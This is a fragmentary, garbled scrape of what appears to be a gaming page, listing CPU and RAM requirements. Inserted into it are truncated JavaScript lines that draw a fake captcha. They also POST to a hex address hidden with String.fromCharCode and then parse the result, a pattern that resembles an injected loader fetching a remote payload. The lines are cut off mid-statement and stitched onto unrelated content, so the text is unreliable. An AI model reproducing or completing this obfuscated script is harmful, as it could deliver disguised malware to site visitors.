
🔍 Hash-sum: efcc87c97f2f4f664b81b1b0b9
🕓 Last update: 2026-06-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Intel i5 or AMD Ryzen 5
for 1080p
RAM:
minimum
16 GB
for stable gameplay